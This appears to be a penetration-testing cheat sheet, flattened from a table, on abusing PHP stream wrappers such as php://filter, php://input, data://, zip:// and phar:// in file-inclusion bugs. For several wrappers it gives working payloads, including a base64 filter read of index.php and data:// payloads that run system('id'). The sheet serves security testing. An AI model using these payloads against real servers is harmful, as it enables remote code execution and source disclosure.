 Exploit with PHP Protocols / Wrappers
[Penetration Testing]
2016-12-15 19:17:57 cdxy File Inclusion,PHP
wrapper or
protocol
controllable
function
allow_url_include
vulnerability
type
remark
file://
-
Off
LFI / File
Manipulation
glob://
-
Off
Directory
Traversal
php://filter/read
include
Off
File
Disclosure
php://filter/read=convert.base64-encode/resource=index.php
php://filter/write
file_put_contents
Off
Encoding
file_put_contents("php://filter/write=string.rot13/resource=x.txt","content");
php://input
include
On
RCE
Encoding is required while reading .php source: <?php echo
base64_encode(file_get_contents("solution.php"));?> OR just use <?php
system('cat x.php');?>
data://
include
On
RCE
data:text/plain,<?php system("id")?> OR
data:text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpPz4=
zip://
include +
uploaded file
Off
RCE
phar://
include +
uploaded file
Off
RCE
PHP version >= 5.3